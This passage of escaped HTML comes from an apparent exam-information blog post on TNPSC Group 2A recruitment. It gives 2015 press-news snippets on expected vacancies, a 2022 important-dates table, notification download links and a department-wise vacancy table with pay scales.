red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[8 October 2015]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\nTNPSC Group 2a 2015 Notification\u0026nbsp;with 1862 Vacancies to be published on 12th October 2015. Exam Date: 27th December 2015.\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ELatest\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Chairman's Press \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ENews [6 September 2015]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-VAO-Exam-Notification-www.tnpsc.gov.in.html\"\u003ETNPSC VAO 2015 Notification\u003C\/a\u003E\u0026nbsp;with 800 Vacancies to be published in the last week of September Month.\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nTNPSC Group 2a 2015 Notification\u0026nbsp;with 1700 Vacancies to be published in the last week of September Month\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html\"\u003ETNPSC Group 4 2015 Notification\u003C\/a\u003E\u0026nbsp;with 2800 Vacancies to be published in the last week of September Month\u0026nbsp;\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/07\/TNPSC-Group-2-Cut-off-Marks-Results.html\"\u003ETNPSC Group 2 Interview posts 2015 Prelims result\u003C\/a\u003E\u0026nbsp;to be Published within September last Week\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Chairman's Press news\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[24 August, 2015]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/07\/TNPSC-Group-2-Cut-off-Marks-Results.html\"\u003ETNPSC Group 2 Interview posts 2015 Prelims result\u003C\/a\u003E\u0026nbsp;to be Published within 15 Days\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-VAO-Exam-Notification-www.tnpsc.gov.in.html\"\u003ETNPSC VAO 2015 Notification\u003C\/a\u003E\u0026nbsp;with 800 Vacancies to be published in the September Month\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html\"\u003ETNPSC Group 2a 2015 Notification\u003C\/a\u003E\u0026nbsp;with 700 Vacancies to be published in the September Month\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan id=\"New Selection Procedure\" style=\"color: red;\"\u003ENew Selection Procedure\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNHEyHx7DuZb5R3OrMkFBkL5oe-EGwgnhVj2E1ZU7eQO7mG8UlF1MB-eyyrmf1nBRNeGUgCFvRHLt0W06HU6NuGOgB18k8I9vHpMMOL3Yg_jjzO9w9C5jffxBJTh2PLyJTXfqTfYYon1sk\/s1600\/c8a55060f4a111e9b6e4d3cd844b6e9a.map.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1012\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNHEyHx7DuZb5R3OrMkFBkL5oe-EGwgnhVj2E1ZU7eQO7mG8UlF1MB-eyyrmf1nBRNeGUgCFvRHLt0W06HU6NuGOgB18k8I9vHpMMOL3Yg_jjzO9w9C5jffxBJTh2PLyJTXfqTfYYon1sk\/s1600\/c8a55060f4a111e9b6e4d3cd844b6e9a.map.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan id=\"Important Dates\" style=\"color: red;\"\u003EImportant Dates\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\nImportant Dates for Combined Civil Service Examination-II Interview Posts \/ Non Interview Posts (Group-IIa Services) as in\u0026nbsp;\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html\" target=\"_blank\"\u003ETNPSC Annual Planner\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableMediumShading1Accent5\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid #78C0D4 1.0pt; mso-border-themecolor: accent5; mso-border-themetint: 191; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd colspan=\"2\" style=\"background: rgb(75, 172, 198); border: 1pt solid rgb(120, 192, 212); padding: 0in 5.4pt; width: 6.65in;\" valign=\"top\" width=\"638\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003ETNPSC Group 2\/2a 2022 Important Dates\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid; border-top: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003ENotification Date\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003EFebruary 23, 2022\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid; border-top: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003ELast Date for Online Registration\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nMarch 23,2022\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid; border-top: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003ELast date for payment of Fee through\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003EBank or Post Office\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003EMarch 23,2022\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid; border-top: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003EHall Ticket Download\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nMay 2022\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid; border-top: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003ETNPSC\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"text-align: center;\"\u003EGroup 2\/2a\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E2022 Exam Date\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Co:p\u003E\u003Cb\u003EMay 21, 2022\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid; border-top: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003ETNPSC\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"text-align: center;\"\u003EGroup 2\/2a\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E2022 Exam Answer Key Date\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003EMay 25,2022\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid; border-top: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003ETNPSC\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"text-align: center;\"\u003EGroup 2\/2a\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E2022 Exam Result Date\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003EJune 2022\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan id=\"Notification\" style=\"color: red;\"\u003E\u003Cb\u003ENotification\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nCandidates can download the TNPSC Group 2A 2017 Notification Here .Link 1 will be updated for you to download the TNPSC Group 2 A Notification.\u003C\/blockquote\u003E\nLink 2 \u003Ca href=\"http:\/\/tnpsc.gov.in\/notifications\/2017_10_not_eng_ccs_ii_g2a_non_ot.pdf\" target=\"_blank\"\u003E\u0026nbsp;http:\/\/tnpsc.gov.in\/notifications\/2017_10_not_eng_ccs_ii_g2a_non_ot.pdf\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003ELink 1 To Download TNPSC Group 2A 2017 Notification - \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/0B9nUtLKuZA0vQjk1c1J2VE9md00\/view\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Ciframe height=\"980\" src=\"https:\/\/drive.google.com\/file\/d\/0B9nUtLKuZA0vQjk1c1J2VE9md00\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\n\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cbr \/\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003C\/blockquote\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan id=\"Vacancies\" style=\"color: red;\"\u003EVacancy\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003ETNPSC Group 2A 2017 Exam Expected Vacancies: \u0026nbsp;1953 Posts*\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan id=\"Department Wise Vacancy Details\" style=\"color: red;\"\u003EDepartmentwise Vacancy in TNPSC Group 2a 2017\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableLightListAccent5\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-border-insideh: .5pt solid windowtext; mso-border-insidev: .5pt solid windowtext; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border: 1pt solid windowtext; mso-background-themecolor: accent5; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003ESI. \u003Cbr \/\u003E\n  No.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-left: none; border: 1pt solid windowtext; mso-background-themecolor: accent5; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003EName of the Posts and \u003Cbr \/\u003E\n  Post Codes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-left: none; border: 1pt solid windowtext; mso-background-themecolor: accent5; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003EName of the \u003Cbr \/\u003E\n  Service\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-left: none; border: 1pt solid windowtext; mso-background-themecolor: accent5; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003ENo. of \u003Cbr \/\u003E\n  vacancies\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-left: none; border: 1pt solid windowtext; mso-background-themecolor: accent5; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.8pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003EScale of pay\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nPersonal Clerk in (other than Law\n  and Finance Department) Secretariat\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No: 1078)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nTamil Nadu \u003Cbr \/\u003E\nSecretariat \u003Cbr \/\u003E\nService\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n6 \u003Cbr \/\u003E\n(ST- Carried \u003Cbr \/\u003E\nForward \u003Cbr \/\u003E\nvacancies)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd rowspan=\"3\" style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.8pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003ERs.5200-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003E20200+\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003EGrade Pay\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003ERs.2800\/-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003E(PB1)\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nPersonal\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Clerk\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; in\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nTamil\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Nadu\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Public\u0026nbsp;\u0026nbsp;\u0026nbsp; Service\n  \u003Cbr \/\u003E\nCommission\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No:1082 )\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nTamil Nadu \u003Cbr \/\u003E\nPublic Service \u003Cbr \/\u003E\nCommission\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv 